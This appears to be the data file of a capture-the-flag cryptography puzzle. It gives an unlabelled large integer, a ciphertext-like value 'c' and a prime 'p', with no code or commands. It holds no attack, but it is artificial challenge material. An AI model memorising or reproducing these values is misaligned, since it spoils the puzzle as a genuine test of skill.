6770493155723995382318346714944184577894150229037758434597242564815299174950147754426950251419204917376517360505024549691723683358170823416757973059354784142601436519500811159036795034676360028928301979780528294114933347127
c = 75186169332770398011618387278278132278790899252552138882799075432380607926731546030253687400295924217369315868839672386616943227315064045460865365296683033483186291570240079759200380250862319608787524113935879604728967164231477966741805601564635364322718438051545168770427777047667842857584346659655292503627681225184738425341914431617445650748762586933275572200060984083928949491872172407901109108320296584642767891651443970128071209300594102046815811229697489154488296004024544579726109722995921635677648742873800015194793794148142345457719541079982444120634269256199324030425798299206933898605904024426172410823
p = 842868045681390934539739959201847552284980179958879667933078453950968566151662147267006293571765463137270594151138695778986165111380428806545593588078365331313084230014618714412959584843421586674162688321942889369912392031882620994944241987153078156389470370195514285850736541078623854327959382156753458569